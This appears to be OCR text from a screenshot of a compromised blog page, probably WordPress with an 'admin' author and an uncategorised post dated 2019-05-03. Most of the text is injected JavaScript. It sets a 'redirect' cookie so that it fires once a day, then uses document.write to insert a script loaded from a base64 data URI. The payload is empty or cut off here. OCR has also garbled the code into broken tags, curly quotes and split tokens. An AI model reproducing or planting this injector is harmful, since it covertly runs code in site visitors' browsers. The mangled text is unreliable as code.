
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2019-05-03
未分類